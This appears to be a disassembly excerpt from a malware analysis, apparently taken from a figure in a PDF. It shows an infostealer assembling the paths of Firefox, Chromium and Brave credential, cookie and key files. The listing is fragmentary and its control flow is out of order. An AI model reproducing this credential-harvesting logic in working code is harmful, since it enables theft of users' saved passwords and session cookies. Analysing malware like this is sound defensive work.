 jmp short loc_4097F6
loc_4097F6:
mov [ebp+var_C34], offset aCookiesSqlite ; "cookies.sqlite"
xor esi, esi
mov [ebp+var_C30], offset aFormhistorySql ; "formhistory.sqlite"
mov eax, offset aCookiesSqlite ; "cookies.sqlite"
mov [ebp+var_C2C], offset aLoginsJson ; "logins.json"
mov [ebp+var_C28], offset aKey4Db ; "key4.db"
mov [ebp+var_C24], offset aSignonsSqlite ; "signons.sqlite"
mov [ebp+var_C20], offset aKey3Db ; "key3.db"
mov [ebp+var_C1C], 0
test ax, ax
jnz short loc_4095B4
loc_4095C6:
mov [ebp+var_C2C], offset aLoginData ; "Login Data"
xor esi, esi
mov [ebp+var_C28], offset aCookies ; "Cookies"
mov eax, offset aLoginData ; "Login Data"
mov [ebp+var_C24], offset aWebData ; "Web Data"
mov [ebp+var_C20], offset aLocalState ; "Local State"
mov [ebp+var_C1C], 0
nop
mov esi, ecx
jge loc_407F08
push offset aUserData_0 ; "\\User Data"
push offset aUserData_0 ; "\\User Data"
push offset aBravesoftware ; "BraveSoftware\\"
mov edx, offset aLocal ; "Local\\"
call sub_407AB0
push offset asc_42FFBC ; "\\"
push offset asc_42FFBC ; "\\"
push offset aUserData_1 ; "User Data\\"
mov edx, offset aUserData_1 ; "User Data\\"
mov [ebp+var_8], eax
mov ecx, esi
call sub_407AB0
add esp, 18h
mov edi, eax
mov [ebp+var_4], edi
test esi, esi
jz short loc_407DE3